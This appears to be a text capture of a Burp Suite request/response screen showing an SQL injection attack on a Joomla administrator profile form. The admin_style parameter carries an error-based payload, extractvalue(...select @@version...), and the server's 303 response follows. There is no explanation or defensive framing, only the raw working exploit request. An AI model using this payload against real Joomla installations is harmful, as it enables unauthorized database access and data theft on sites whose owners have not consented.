 Go
Cancel
< | ▾
> | ▾
Target: http://
?
Request
Raw
Params
Headers
Hex
645
-----------------------------11171278901189215091554010053
Content-Disposition: form-data; name="jform[params][admin_style][0]"
extractvalue(0x0a,concat(0x0a,(select @@version where 1=1 * )))
-----------------------------11171278901189215091554010053
Content-Disposition: form-data; name="jform[params][admin_language]"
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 303 See other
Date: Thu, 08 Feb 2018 10:30:55 GMT
Server: Apache/2.4.18 (Ubuntu)
Location: /joomla/administrator/index.php?option=com_admin&view=profile&layout=edit
Expires: Wed, 17 Aug 2005 00:00:00 GMT
?
<
+
>
Type a search term
0 matches
Ready
441 bytes | 1,462 millis